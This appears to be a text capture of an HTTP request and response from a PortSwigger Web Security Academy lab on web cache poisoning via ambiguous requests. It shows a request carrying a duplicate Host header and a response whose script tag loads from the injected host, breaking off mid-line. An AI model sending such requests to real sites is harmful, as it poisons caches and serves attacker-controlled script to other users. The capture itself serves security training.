 GET / HTTP/1.1
Host: ac661f2e1e86633b805a45ba00ad0013.web-security-academy.net
Host: acee1fdb1e5b63a180e84513016a00c5.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/host-header/exploiting/lab-host-heade
r-web-cache-poisoning-via-ambiguous-requests
Connection: close
Cookie: _lab=
47%7cMC0CFEHTHl05m5EUK%2bUg55vNWAPX0F9sAhUAk8JsvWtQzwHBfsyIYOVlRxZifhp1sAJ
wyK5NMtGXopxtD0xBdFVsEEV5MpY9teIbQPvYbZ6s7z%2bf7xQIQFrTaJFwPPlLQxHmRmIWPdw
YkmQ6eaEjUTwycr0mwvvpbgw7KngFQm7e8FCm; session=
pC9xtgocxAGUnIzaMBMTUO7QzH4MdrRD
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 X-XSS-Protection: 0
8 Connection: close
9 Content-Length: 10986
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <link href=/resources/css/bootstrap.css rel=stylesheet>
16 <link href=/resources/css/bootstrap-grid.css rel=stylesheet>
17 <link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
18 <title>
Web cache poisoning via ambiguous requests
</title>
19 </head>
20 <body>
21 <script type="text/javascript" src="//acee1fdb1e5b63a180e84513016a00c5